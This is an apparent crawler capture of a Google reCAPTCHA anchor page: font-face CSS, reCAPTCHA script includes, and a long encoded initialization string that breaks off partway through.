request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfnGWUrAAAAAMcGUn8ufe7bBiU06sUdf8R7wlzt&co=aHR0cHM6Ly9zYWZhcmktaW51Z2FuZGFtdXJjaGlzb25mYWxscy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=42ji9apwd2kh
body_size: 48846
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="FzD4A34Zz-wY5F-RCuBMDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="FzD4A34Zz-wY5F-RCuBMDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FzD4A34Zz-wY5F-RCuBMDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w43Cky5PwoHDqSfCmMKgasKQw5vCkgtcw45eHMOYw4VwKVXCqUNtc8OGwrLDnMOMw5zCpAJqwqgZNTXDqQXCtHTDlsOqWBs9w4TDqMOkw6/Dg8KhwovCgcOIEQzCrMKow5/DqnYHwoHClXHDt8OsZcKXwoLCnMK0dzrDsV3CqcKbJMKowqzCm3Rmw7LCtsOow717I8KZAU/Cj8KQcVNEw4DCihZlV8OUwpFocMKqw7ZxwocJw4YlwrA5esKCw4/CnMKfwofDnMK7IEnDlHjDnXPCtQtBwpHCgzcqbcKgw4VqaMKkAy8XEiBCLsO8wpbDisKGw5DCq8KgdsObC20zG8KYaFUpwovDjsOvw4PCjsO3w5I9w65PJcO1wqPDnjTDmHkAw5puw5lBwoPCuVsOBXB1wo5kw77CtcKUY3I4eMOIw7kkFEpjwrFxw6oeF1kEwpTCul/Dl3IOR8KsawnCusOeJE5yEkfDt8OawoXCgxQEY8O0w6TCpwJ6FVnDgwjDlX8Fwqt3IsKTw4fCm8KbPTEWw4LCoTbCkBN2wqs/w5LCk2YObiQ2wqLCkMKJOsKcAgLCnUrDnsKVwpzDqG5nY8KgZUHDthrCucO5wpx+SA7CmcKHYzwWHwTDucOqwpxnw4TDiMO9w6TCjsOxwr3CqgnCsVk9DkNVw77CnMO/FT3Du8OQwpVtwqHDvsObwoDCvcOWw6jCs8OjwrvCu8KBJsOSc8K7wqjCgWd0w73CojU+QcODFg0bKcOkw49wwq5Uw4fDtMOJLUpGwqEyZsOmwrJCw7TCkkPCnXLCp3kgwonCukFpw4lrNVfCvV7DgcOjMcOOUS4hXsKRe8O/CXfDth/Cr8KjZhrDi8OvwrjCrQUjQMOuYMOXw7AjdMOEw6/CpCsxw57ClsOzFCPDvSrCqcKTw4XDtRDDlkUSR8KKOAbDt2DCusOzw6EabcKOfQU2Y8Kfw7PClwnDk8KCCMORw7nDrcKPwrsnQj/CjFLDoS4gw6BFwr7DvcKww73CtcKIw7zDuAhPaMKqd3EQcErDgUA4wpXDhW/[base64]/CmFghw4nDtcO/wrXCuMKCw4LDlMKOwqU7wq/DvAoiwqwICRZpbcK/w4XDvyLCmAjCnC9/w6DCv8O7EUjCmQ57e2bCnFHCt3Iqwplgw43Dg8KVw43DinnDhMKOw4/CpMOuw5dvN8OiDcO3OiN+OlYaScKzw44nwrVUwr8hw50Zw65hw5gFw53DisO3KRRiw4REcgDDlcK3O8KWw5vCmcKGMcOdBSnDujfCp8K7RBTDgcKnwp/CkMOGf8OzX8ObHsOFajTDv8Kgeicvw7JXFsOyw4YpwqjDlMK7EjhVwp4IQsO0RsOjOjbDo0XDjsKKfMO7fsO/cMKwEkFww4EAwr4Lw552R8OJw5nCmWTDmMODw47CosKiw5/CvcK6w4fCjsOkw5nDjBtEUXZnLcKGwo8HTWjCrxXDjArCucK7P8Kow7kSbcO+A8KjD8KmMFFeHcOgOnlOHTHCtxzDnh1FI8O7w5rDs8OSw7RMSUvDnWoMwpjDrCXCsWZ/[base64]/DvTjDm8KUw65Lw7EcM8K8JMKRb8KsYgHDpmHDpMOcNm5iw7Rrwocrwp7Dgnsif1UfN8Ouw6NhRjfDh8K0QMK2P8Kzw7RGwqnDlBzCnAPCpTbDgcKBL8KrWil9G28YQcK8S8O1H8OWZGEDw67DtVTDncOYBMKNwqrCu8O0wpZ5csKhwo/Ck3vCqcOLwonCqBB5wrNxw63CrMKZw53CkjLCikJ9w6vCuMKDw58nwqrDsCwjwqHClXxfFcOXMcOlw6cxw7lOw7LCn8ONOClew7Zdw5nDvGDDuHfCtFbCmUA+w5g4QsOERH3DpCIFd1o0QcOOwrLCrgtNw6fDnsOjwoLCkR8EC0sRwr/DpALDugYSQD4cSMKjwopHKcOMwr/[base64]/CmHVMwp0NYMKyw5ZfesO7GW3DmH/ClBMtMMKQTHrDicKQwrrCjSTDlxzCicKXHXF7wpzCtjLCpXXCjgZaB8Kmf8OuBm7Dt8KiwqzDjMKZUyfCt1AeCcOhFMONwqdcw7zCscONGsKFw4bCqzLCogvCnEcfcMKLcRUEw77CtzsZYcOWwrbCr3zDmx8+woZcwpgXImTCg0jDl2/DoQLDlEHDv2fDt8Ogwr8iw6lCwobCl0dKwq97w6fCs3PCi8K+w5HDlcOvOMKvwoYnIjdIwpjCqcOZw6cPw5rCksKBPyvCuQjDvkjCm8OjYsOCw5BJw5dQwqFVw61Zw5kzw57DnMKoVcOQw4vDncKgVcKFFMK+NcKeVsOgworCvy8fwqQvw4A7wonDoVLDmW/CownDvlHDkCvCvhQrIGAxw4DCiynDssKVDD4CJiPDr8KGTH7DmyPCgEjDpMKKw4rDrcONE2TDjSIdwqwmwqViwq1kw71/Q8KWLnF3GVnClcKlw7Ylw7ksC8Oqw7BJw6HDpEXCssKFTMKpw5rCscK1TsKkwrXCmsOwB8OVOcKuwonCg8OYwpkWw4lIwqDDuGwxwonCggjDqMKSwrxQw5TCgcOMUizCn8OvCxXDiHXCvcKACAbCpsOWw7/DjHAdwrBXw59WIcKFChF/fTAGw5FWwrzDuic4VMOuHMK4XcOOw4/ChsO6LwDDm8OUdMKxF8Kowownw59wwpTClMO2w6tMwozDmsONwr0Pwp/CsELCoBldwoA4wp5Hw7HClilZdcOLw7fDrsK3GFgXYMKWw7tjw67DmXo4w6XDvcOvwqDCkcKmwoDCuMOrN8Kkwr9Nw4YjwqZtw7zCrilKw5fCoAHDqXLDlT1sQ8Oiwr1Cwo8NLsOOwqLDosKfFRHCjjsIX13CrcOWPMOhw4XDp1jCsiIMXcO/wqh4w7RSaw8xw4HCm8KIbcO8D8KCwoZcwp/Dn03DtMKBDTDDgiLCpMOIw7t3DQvDk1cewokPw64REUzDqsOxw7VhNkXCnMKKZhPDtk89wpXChmfCiU3DmRQ8woLDvhvDvwBEKmVNw7rClnzDhcKbd1BjM8OAWUHDvcOiw6/DowvCgsKsAl9ow6tUwr9oSGzChh7DlcOHw4wCw63CgErDs1tbwq3CgFpbEHxjwoINwrPCs8OOw6E7woRER8OBXEc0Gy1lbnfClcKvw5cQwpAew4XDmcOxMMKff8KMGFTCpHLDisOEYQUmSWJPw5p5MX/DmMKiWsK1wrHDhXjCicKjwrf